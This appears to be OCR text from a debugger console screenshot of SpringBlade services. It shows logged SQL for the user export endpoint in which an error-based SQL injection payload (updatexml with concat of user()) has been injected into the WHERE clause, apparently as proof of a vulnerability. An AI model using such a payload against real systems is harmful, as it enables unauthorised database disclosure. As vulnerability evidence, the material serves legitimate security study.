 Debugger Console Actuator
Spring Boot
Running
AdminAppl
AuthApplic
DeskApplic
DevelopAp
GateWayAp
LogApplica
SwaggerAp
SystemApp
UserApplica
Not Started
DemoApplic
Mapped to org.springblade.system.user.controller.UserController#exportUser(Map, BladeUser, HttpServletResponse)
original SQL: SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1,concat(0x7e,user(),0x7e),1) LIKE ? AND is_deleted = ?)
SQL to parse, SQL: SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1,concat(0x7e,user(),0x7e),1) LIKE ? AND is_deleted = ?)
parse the finished SQL: SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ? AND is_dele
==> Preparing: SELECT id, tenant_id, account, name, real_name, email, phone, birthday, role_id, dept_id, post_id FROM blade_user WHERE (updatexml(1, concat(0x7e, user(), 0x7e), 1) LIKE ? AND is_deleted = ?)
==> Parameters: %1%(String), 0(Integer)
Send request fail, request=ServiceQueryRequest{headers={}, requestId='null'}, retryTimes=0,errorMessage=java.util.concurrent.ExecutionException: com.alibaba.nacos.shaded.io.grpc.StatusRuntimeException: UNAVA
Send request fail, request=ServiceQueryRequest{headers={}, requestId='null'}, retryTimes=0,errorMessage=java.util.concurrent.ExecutionException: com.alibaba.nacos.shaded.io.grpc.StatusRuntimeException: UNAVA